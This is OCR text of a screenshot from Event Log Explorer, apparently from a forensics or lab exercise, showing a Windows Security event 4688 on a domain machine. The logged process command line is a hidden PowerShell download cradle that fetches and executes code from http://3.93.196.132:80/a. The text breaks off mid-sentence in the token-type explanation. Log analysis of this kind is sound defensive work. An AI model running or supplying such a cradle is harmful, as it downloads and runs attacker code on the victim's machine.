 Event Log Explorer
File Database Tree Log View Event Advanced Window Help
<Load filter>
Objects tree
Search
Task templates
Security.evtx
1600571 2 1 UTC+8:00
Type Date Time Event Source Category User Computer
Audit Success 3/8/2022 1:12:10 PM 4688 Microsoft-Windows-Security-Auditin Process Creation N/A win10.windomain.local
Audit Success 3/8/2022 1:11:10 PM 4688 Microsoft-Windows-Security-Auditin Process Creation N/A win10.windomain.local
Description
A new process has been created.
Creator Subject:
Security ID: S-1-5-21-2910388070-2332933552-733495091-1108
Account Name: jacki.alvinia
Account Domain: WINDOMAIN
Logon ID: 0x223c0397
Target Subject:
Security ID: S-1-0-0
Account Name: -
Account Domain: -
Logon ID: 0x0
Process Information:
New Process ID: 0x2e08
New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Token Elevation Type: TokenElevationTypeDefault (1)
Mandatory Label: S-1-16-8192
Creator Process ID: 0x1598
Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process Command Line: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://3.93.196.132:80/a'))"
Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy.
Type 1 is a full token with no privileges removed or groups disabled.  A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account.
Type 2 is an elevated token with no privileges removed or groups disabled.  An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator.  An elevated
token is also used when an application is configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group.
Type 3 is a limited token with administrative privileges removed and administrative groups disabled.  The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the
Description Data